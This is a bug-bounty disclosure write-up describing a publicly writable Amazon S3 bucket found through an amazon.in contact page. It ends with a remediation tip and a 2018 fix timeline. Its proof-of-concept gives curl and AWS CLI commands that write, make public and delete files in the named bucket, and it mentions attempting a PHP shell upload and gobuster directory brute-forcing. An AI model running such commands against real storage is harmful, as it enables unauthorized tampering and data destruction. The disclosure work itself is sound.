S3 Bucket Misconfiguration in Amazon- Research
The Security researcher ‘Justmorpheus’ found a S3 Bucket Misconfiguration Vulnerability in Amazon and shared with us. The description are as follows.
While trying to access one of the contact-us page on https://www.amazon.in , I discovered one misconfigured s3 bucket. In this scenario where the misconfiguration of a S3 bucket allowed any user to upload and delete any file to the s3 bucket:
https://bbcomm-mgr-ui-attachments-eu.s3.amazonaws.com While looking to find out contact customer care, I saw page having upload functionality so why not try uploading some php shell. Turned my burp intercept on and tried to bypass the file upload. It allowed png, jpeg and gif. But everytime I tried to upload, it showed error response but then I started spider to find out any other page linked to this page. I saw there is one s3 bucket with same file I was trying to upload. After copying the link I was able to download my file.
Woaah! I was able to find misconfigured amazon bucket. It was bucket from which customer executives might be able to download attachment sent to them.
Target and Verification :
https://bbcomm-mgr-ui-attachments-eu.s3.amazonaws.com
Try changing hostname to see what kind of redirection it showing. Any other kind of error possible or something. Just to make sure we can’t access anything other than bucket or redirected to another website.

Proof-of-concept (POC)

Visit url:
https://bbcomm-mgr-ui-attachments-eu.s3.amazonaws.com/login2.html
Try listing owner details:
1) aws s3api get-bucket-acl --bucket bbcomm-mgr-ui-attachments-eu
Access Denied
Try writing and deleting files in bucket:
a) Writing Command:
Using Curl writing index.html curl -XPUT -d ‘<html><h1> Upload by justmorpheus</html>’ ‘https://bbcomm-mgr-ui- attachments-eu.s3.amazonaws.com/index.html’
Result: Try downloading that file.
b)Using AWS CLI:
List Command:
1. aws s3 ls s3:// bbcomm-mgr-ui-attachments-eu
– Access Denied
Move and Copy Command: aws s3 mv login.html s3://bbcomm-mgr-ui-attachments-eu — grants read=uri=http://acs.amazonaws.com/groups/global/AllUsersaws s3 cp login2.html s3://bbcomm-mgr-ui-attachments-eu — grants read=uri=http://acs.amazonaws.com/groups/global/AllUsers

Deleting Command:
aws s3 rm s3://bbcomm-mgr-ui-attachments-eu/login.html
aws s3 rm s3://bbcomm-mgr-ui-attachments-eu/index.html
Brute forcing Directories:
-Using gobuster. Possibility of finding some directories with critical information’s
Result:
We now have full write/execute access to an Amazon.in S3 bucket.
Solution:
Don’t allow anyone for full read/write/execute access.
See the documentation: https://docs.aws.amazon.com/AmazonS3/latest/dev/access-control-overview.html
Reference and Thanks:
https://blog.detectify.com/2017/07/13/aws-s3-misconfiguration-explained-fix/
https://medium.com/@jonathanbouman/how-i-hacked-apple-com-unrestricted-file-upload-bcda047e27e3
Timeline:
- 10/07/2018: Discovered and reported to amazon
- 10/07/2018: Bug confirmed and case id assigned
- 03/08/2018: Bug fixed by amazon security team
- 12/08/2018: Published POC